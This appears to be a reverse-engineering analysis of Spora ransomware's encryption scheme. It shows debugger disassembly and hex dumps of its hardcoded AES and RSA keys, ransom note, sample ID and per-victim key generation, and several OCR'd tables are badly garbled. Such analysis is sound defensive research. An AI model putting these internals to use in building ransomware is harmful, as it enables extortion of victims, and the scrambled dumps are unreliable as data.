The malware sample comes with a hardcoded key that is being imported:

08 - **PLAINTEXTKEYBLOB -** key is a [session](https://msdn.microsoft.com/en-us/library/windows/desktop/aa387453(v=vs.85).aspx) key 02 - CUR\_BLOB\_VERSION 0x00006610 - AlgID: [CALG\\_AES\\_256](https://msdn.microsoft.com/en-us/library/windows/desktop/aa375549(v=vs.85).aspx) 0x20 - 32 - key length

The AES key is used for decrypting another key, stored in a binary – that is an RSA public key:

| UUTOOOTO<br>0040504E<br>00405050<br>00405052<br>00405055<br>00405056<br>00405059<br>0040505A<br>0040505B<br>00405050<br>00405065<br>∢                                                                    | ٠<br>۰∨<br>$\blacksquare$<br>$\blacksquare$<br>$\blacksquare$<br>$\blacksquare$<br>٠<br>٠<br>٠<br>٠                                                                                                      | <b>TEST</b><br>JE<br>LEA<br>PUSH EAX<br><b>PUSH ESI</b><br><b>PUSH ESI</b><br><b>PUSH ESI</b><br><b>PUSH</b><br>CALL<br><b>TEST</b> | EAX, EAX<br>PUSH [ARG.1]<br>ELOCAL, 11<br>EAX. EAX                                                                                                                                                                   | SHORT 1,00405073<br>EAX, LARG. 21                                                                                                                                                                                | DWOND FIN DOILSWHDVHFIOZ.UIGDUIPDOISNEGV<br>DWORD PTR DS: [<&ADVAPI32.CryptDecrypt>]                                                                                                                     |                                                                                                                                                                                                          |                                                                                                                 |                                                                                                                                                                                                          |                                                                                                    |                                                                                                    |         | 1,004011F8 |                                                                                                                                                                                                                                                                                                                                | gawah rot't ntahr tuhntuvka<br>advapi32.CryptDecrypt |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------|
| EAX=00000001<br>Address                                                                                                                                                                                  | Hex.                                                                                                                                                                                                     | dump                                                                                                                                |                                                                                                                                                                                                                      |                                                                                                                                                                                                                  |                                                                                                                                                                                                          |                                                                                                                                                                                                          |                                                                                                                 |                                                                                                                                                                                                          |                                                                                                    |                                                                                                    | ASCII   |            |                                                                                                                                                                                                                                                                                                                                |                                                      |
| 004011F8<br>00401208<br>00401218<br>00401228<br>00401238<br>00401248<br>00401258<br>00401268<br>00401278<br>00401288<br>00401298<br>00401288<br>004012B8<br>004012C8<br>004012D8<br>004012E8<br>004012F8 | 2D<br>2D<br>20<br>43<br>30<br>41<br>51<br>55<br>51<br>43<br>53<br>70<br>78<br>76<br>73<br>2F<br>47<br>4E<br>35<br>57<br>34<br>64<br>55<br>44<br>4B<br>54<br>6F<br>46<br>51<br>63<br>49<br>44<br>50<br>55 | 20<br>4B<br>47<br>41<br>36<br>50<br>35<br>52<br>62<br>38<br>4B<br>79<br>45<br>73<br>4C<br>41<br>42                                  | 2D<br>2D<br>59<br>45<br>53<br>43<br>34<br>41<br>43<br>4F<br>35<br>6B<br>58<br>4 <sub>H</sub><br>76<br>58<br>73<br>4C<br>39<br>37<br>47<br>49<br>65<br>2F<br>7A<br>4B<br>68<br>33<br>38<br>38<br>51<br>41<br>4C<br>49 | 42<br>45<br>2D<br>2D<br>47<br>71<br>4E<br>47<br>6A<br>66.<br>65<br>62<br>35<br>6A<br>5A<br>34<br>77<br>4F<br>$\frac{38}{54}$<br>42<br>65<br>73<br>51<br>65<br>57<br>75<br>34<br>6F<br>68<br>ØA<br>42<br>43<br>20 | 49<br>47<br>2D<br>2D<br>53<br>49<br>41<br>44<br>39<br>34<br>52<br>43<br>7A<br>54<br>50<br>47<br>59<br>4B<br>78<br>57<br>48<br>6A<br>75<br>30<br>53<br>79<br>65<br>45<br>52<br>48<br>2D<br>2D<br>4B<br>45 | 20<br>4E<br>2D<br>ØA<br>62<br>33<br>43<br>42<br>45<br>30<br>51<br>70<br>68<br>74<br>79<br>4F<br>75<br>52<br>67<br>44<br>73<br>62<br>6A<br>6E<br>6F<br>6E<br>72<br>6E<br>SF<br>2D<br>30<br>20<br>59<br>2D | 50<br>4D<br>44<br>69<br>79<br>ØA<br>42<br>47<br>63<br>32<br>6B<br>34<br>35 <sup>5</sup><br>4E<br>54<br>2D<br>2D | 55<br>42<br>49<br>47<br>51<br>45<br>4B<br>51<br>6A<br>45<br>57<br>64<br>61<br>37<br>30<br>44<br>52<br>6E<br>ØA<br>41<br>63<br>53<br>5A<br>42<br>58<br>6D<br>ØA<br>4C<br>56<br>71<br>45<br>4E<br>2D<br>20 | 4C<br>66<br>42<br>42<br>6F<br>70<br>73<br>74<br>57<br>4D<br>74<br>37<br>59<br>4C<br>41<br>44<br>2D | 49<br>4D<br>41<br>67<br>70<br>57<br>76<br>62<br>66<br>51<br>31<br>79<br>77<br>5A<br>77<br>20<br>ØA | IDAQAB. |            | -----BEGIN PUBLI<br>C KEY-----.MIGfM<br>A0GCSqGSIb3DQEBA<br>QUAA4GNADCBiQKBg<br>QC6C0f.j49E0y.jEop<br>SpP5kbeCRQp.WdpW<br>vx5XJj5zThtBa7sv<br>s/RuX4ZPGy0G0Dtb<br>GNbLsw0YKuRcRnWf<br>W5897B8xWgD2.AMQ<br>d4KGIeTHjsbkcSt1<br>DUye/Qsu0jn4ZB7y<br>KTEzKWeSyon5XmYw<br>oFsh34ueErnNL.LZ<br>QcL88hoRHo0TVaAw<br>PUBLIC KEY-----. |                                                      |

-----BEGIN PUBLIC KEY-----

MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC6COfj49E0yjEopSpP5kbeCRQp WdpWvx5XJj5zThtBa7svs/RvX4ZPGyOG0DtbGNbLswOYKuRcRnWfW5897B8xWgD2 AMQd4KGIeTHjsbkcSt1DUye/Qsu0jn4ZB7yKTEzKWeSyon5XmYwoFsh34ueErnNL LZQcL88hoRHo0TVqAwIDAQAB -----END PUBLIC KEY-----

After that, the same AES key is imported again and used to decrypt other elements:#### The ransom note in HTML format:

| 00405050<br>00405052<br>00405055<br>00405056<br>00405059<br>0040505A<br>0040505B<br>00405050<br>00405065<br>0040506<br>∢                                                                     | SHORT 1,00405073<br>$\cdot^{\vee}$<br>LEA EAX, LARG. 21<br>$\blacksquare$<br>PUSH EAX<br>$\blacksquare$<br>PUSH [ARG.1]<br>٠<br><b>PUSH ESI</b><br><b>PUSH</b><br>ESI<br><b>PUSH</b><br>ESI<br>$\blacksquare$<br><b>PUSH</b><br>ELOCAL, 13<br>$\blacksquare$<br>DWORD PTR DS: [<&ADVAPI32.CryptDecrypt>]<br>CALL<br>$\blacksquare$<br>TEST EAX, EAX<br>JE SHORT 1.0040506A<br>$\cdot$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 1.00401318<br>advapi32. CryptDecrypt                                                                                                                                                                                                                                                                                                                                                                     |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                                                                                                                                                                              | Stack SS:[0012FEE0]=00401318 (1.00401318)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                                          |  |
| Address                                                                                                                                                                                      | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | ASCII                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 00401318<br>00401328<br>00401338<br>00401348<br>00401358<br>00401368<br>00401378<br>00401388<br>00401398<br>00401388<br>004013B8<br>004013C8<br>004013D8<br>004013E8<br>004013F8<br>00401408 | 3E<br>EF<br><b>BB</b><br>BF<br>30<br>68<br>30<br>30<br>6D<br>60<br>ЗΕ<br>68<br>65<br>61<br>64<br>74<br>74<br>6E<br>69<br>60<br>65<br>53<br>70<br>6F<br>52<br>61<br>61<br>20<br>74<br>ЗЕ<br>72<br>73<br>3E<br>6F<br>61<br>72<br>3C<br>2F<br>74<br>69<br>6C<br>65<br>3C<br>6D<br>65<br>74<br>6D<br>77<br>63<br>65<br>20<br>68<br>61<br>27<br>75<br>74<br>74<br>72<br>73<br>65<br>ЗD<br>66<br>61<br>74<br>3E<br>2D<br>74<br>79<br>60<br>79<br>27<br>3C<br>65<br>74<br>70<br>65<br>38<br>73<br>3D<br>20<br>22<br>74<br>74<br>3E<br>6F<br>79<br>65<br>78<br>63<br>73<br>73<br>22<br>62<br>64<br>20<br>2F<br>6F<br>64<br>7В<br>63<br>62<br>61<br>6B<br>72<br>6E<br>ЗA<br>23<br>64<br>75<br>65<br>65<br>67<br>66<br>65<br>3B<br>63<br>60<br>6F<br>3A<br>23<br>32<br>32<br>30<br>72<br>32<br>66<br>6F<br>33<br>3B<br>3B<br>72<br>6E<br>39<br>61<br>69<br>30<br>70<br>61<br>64<br>64<br>6D<br>67<br>3A<br>69<br>73<br>6E<br>67<br>30<br>3B<br>6E<br>2D<br>69<br>7A<br>65<br>3A<br>6F<br>74<br>3A<br>66<br>31<br>3B<br>66<br>6C<br>79<br>33<br>70<br>78<br>66<br>6E<br>74<br>6D<br>69<br>6F<br>61<br>2D<br>3A<br>52<br>61<br>6E<br>74<br>6E<br>6F<br>62<br>6F<br>6F<br>20<br>4F<br>65<br>20<br>53<br>70<br>73<br>4E<br>65<br>20<br>48<br>6C<br>76<br>74<br>69<br>20<br>75<br>65<br>63<br>61<br>65<br>65<br>20<br>3B<br>6C<br>65<br>73<br>6E<br>73<br>72<br>69<br>66<br>69<br>6E<br>20<br>73<br>65<br>61<br>20<br>31<br>35<br>3B<br>6F<br>68<br>31<br>2E<br>34<br>66<br>65<br>69<br>68<br>ЗĤ<br>6E<br>67<br>74<br>6<br>34<br>3B<br>74<br>20<br>68<br>3A<br>30<br>30<br>68<br>74<br>65<br>oo | ′¶¬≺html>≺head><<br>title>Spora Rans<br>omware <m<br>eta charset="utf<br/><math>-8"</math> <math>\times</math>style<br/>type=<br/>"text/css"&gt;body<br/>(background:#ede<br/>ef0:color:#222f3<br/>9;margin:0;paddi<br/>ng:0:font-size:1<br/>Spx;font-family:<br/>Roboto.Open Sans<br/>.Helvetica Neue.<br/>sans-serif<br/><math>line =</math><br/>height<br/><math>54:</math>fon<br/>ШP<br/>. ah</m<br> |  |

A hardcoded ID of the sample:

| 00405052<br>00405055<br>$\blacksquare$<br>00405056<br>00405059<br>0040505A<br>٠<br>0040505B<br>٠<br>00405050 | LEA EAX [ARG.2]<br>PUSH EAX<br>PUSH [ARG.1]<br><b>PUSH ESI</b><br><b>PUSH ESI</b><br>PUSH ESI<br>ELOCAL, 11<br><b>PUSH</b> |                                          |                |            | 1.004011D4            |  |
|--------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------|------------------------------------------|----------------|------------|-----------------------|--|
| ٠<br>0040505F                                                                                                | CALL<br>EAX.EAX<br><b>TEST</b>                                                                                             | DWORD PTR DS: [<&ADVAPI32.CryptDecrypt>] |                |            | advapi32.CryptDecrypt |  |
|                                                                                                              | <b>CONTRACTOR</b>                                                                                                          | <b>CONTRACTOR</b>                        |                |            |                       |  |
| EAX=00000001                                                                                                 |                                                                                                                            |                                          |                |            |                       |  |
| Address<br>Hex dump                                                                                          |                                                                                                                            |                                          |                |            | ASCII                 |  |
| 44                                                                                                           | 32 38<br>33.<br>33.<br>43.<br>31                                                                                           | 39.<br>ЙЙ<br>37<br>32.                   | ЙЙ<br>ЙЙ<br>ЙЙ | 00<br>-001 | D283C31972.           |  |

#### D283C31972

For every victim, Spora creates locally a fresh pair of RSA keys. Below you can see the fragment of code generating new RSA key pair (1024 bit):

| 00405001 | $\sim$ |                                                                         |                       |
|----------|--------|-------------------------------------------------------------------------|-----------------------|
| 0040500  |        | PTR SS: [ESP+0x10]                                                      |                       |
| 00405C0B |        | <b>PUSH EAX</b>                                                         |                       |
| 00405C0C |        | <b>PUSH 0x4000001</b>                                                   |                       |
| 00405C1  |        | PUSH 0x 8400                                                            |                       |
| 00405C16 |        | <b>DWORD</b><br>DS:[0x405EB0]                                           |                       |
| . aa     |        | DWORD PTR DS:[<&ADVAPI32.CryptGenKey>]<br><b>COULCOU</b><br><b>TEAT</b> | advapi32. CryptGenKey |

Explanation of the parameters:

0xA400 - AlgId: [CALG\\_RSA\\_KEYX](https://msdn.microsoft.com/en-us/library/windows/desktop/aa375549(v=vs.85).aspx) 0x04000001 - RSA1024BIT\_KEY | CRYPT\_EXPORTABLE

The private key from the generated pair is exported and Base64 encoded:

The formated version of the private key is stored in a buffer – along with the collected data about the machine and the infection, including: date, username, country code, malware sample id, and statistics of encrypted file types.

Example:

| 00403F54<br>00403F55<br>00403F57<br>00403F5C<br>00403F5D<br>00403F5F<br>00403F60<br>00403F62<br>00403F68<br>00403F6A<br>00403F70<br>00403F76<br>00403F7C<br>00403F82<br>00403F88<br>00403F8D<br><b>BB403FSE</b> | ٠        | PUSH EDI<br>CALL ESI<br>PUSH EDI<br>CALL ESI<br>PUSH EDI<br>CALL EBX<br>PUSH EDI | PUSH 1.00403300<br>PUSH DWORD PTR DS: [0x405EA4]<br>ADD EDI.EAX<br>PUSH DWORD PTR DS: [0x405EA0]<br>PUSH DWORD PTR DS: [0x405E9C]<br>PUSH DWORD PTR DS: [0x405E98]<br>PUSH DWORD PTR DS: [0x405E94]<br>PUSH DWORD PTR DS: [0x405E90]<br>PUSH 1.004032C4<br>CALL DWORD PTR DS: [<&USER32.wsprintfA>]<br>ADD ESP, 0x20<br>PHRH FORG 11 | PUSH 1.004011D4 |  |  |  |  | ASCII "D283C31972"<br>kernel32.lstrcatA<br>kernel32. IstroatA<br>kernel32. IstrienA<br>г<%ч> = 0х6<br>$= 26(38.1)$<br>≤%u><br><%u> = 0x8<br>く%u><br>= 0х0<br>く%u><br>= 0х0<br>く%u><br>0х2<br>Format = $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ u<br>$s = 002F4767$<br><b>WSDrintfA</b><br>$F$ hMomoru - 002F4090 |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|--|--|--|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| 00403F94<br><b>00403E97 L</b><br>◢                                                                                                                                                                              | ↘        |                                                                                  |                                                                                                                                                                                                                                                                                                                                      |                 |  |  |  |  |                                                                                                                                                                                                                                                                                                                                                                            |  |
| 004032C4=1.004032C4 (ASCII "%u:%u:%u:%u:%u:%u")                                                                                                                                                                 |          |                                                                                  |                                                                                                                                                                                                                                                                                                                                      |                 |  |  |  |  |                                                                                                                                                                                                                                                                                                                                                                            |  |
| Address                                                                                                                                                                                                         | Hex dump |                                                                                  |                                                                                                                                                                                                                                                                                                                                      |                 |  |  |  |  | ASCII                                                                                                                                                                                                                                                                                                                                                                      |  |

Then, another AES key is being generated. It is exported and encrypted by the public RSA key, that was hardcoded in the sample. Below – encrypting the exported AES key blob:| 0012FEAC             | 00 00 00 00 30 14 28 00 F8 CC 26 00 00 00 00 00                                      | 0¶(.° ⊧&                                         |
|----------------------|--------------------------------------------------------------------------------------|--------------------------------------------------|
| <b>Address</b>       | <b>ASCII</b><br>Hex dump                                                             |                                                  |
| EAX=0012FE4C         | Stack address=0012FE4C                                                               |                                                  |
| ∢                    |                                                                                      |                                                  |
| 00405184             | CALL ESI                                                                             | advapi32.CryptEncrypt; <&ADVAPI32.CryptEncrypt>  |
| 0040517D<br>0040517E | PUSH EBX<br>PUSH DWORD PTR DS: [0x406990]                                            |                                                  |
| 0040517A<br>0040517B | LEA EAX.ILOCAL.8]<br>PUSH EAX<br>PUSH EBX<br>PUSH 0x1<br>$\,$                        |                                                  |
| 00405176<br>00405179 | $\bar{a}$                                                                            |                                                  |
| 00405172<br>00405175 | PUSH EAX                                                                             |                                                  |
